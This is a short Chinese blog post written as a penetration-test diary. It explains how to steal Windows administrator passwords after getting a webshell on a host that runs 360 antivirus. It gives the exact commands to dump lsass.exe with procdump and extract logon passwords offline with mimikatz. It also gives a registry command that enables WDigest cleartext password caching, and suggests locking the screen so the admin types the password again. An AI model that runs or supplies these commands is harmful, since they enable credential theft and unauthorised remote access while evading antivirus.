前几天渗透拿到了Webshell,在抓取管理员密码进行远程桌面时遇到了问题,这里记录一下。

本来想着直接上传mimikzta进行抓取,但是目标机器安装了360导致mimikzta直接被杀,问了一下大佬,可以直接利用Procdump工具抓取lsass.dmp,再拉回本地利用mimikzta进行破解。Procdump工具点击这里直接下载。

0x01



说干就干,首先上传程序至服务器,然后直接执行如下命令即可

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

0x02



直接将lsass.dmp拖回本地利用mimikzta进行破解,(此时得用管理员权限运行),有了密码直接远程登录搞定。

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

0x03

若遇到破解出来密码为null的情况,可以先修改注册表让其以明文保存密码,然后需要想办法让管理员重新以密码登录,建议锁屏。

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

作者: Mari0er

链接: https://mari0er.club/post/procdump.html

版权: 本博客所有文章除特别声明外,均采用CC BY-NC-SA 4.0 许可协议。转载请注明出处!!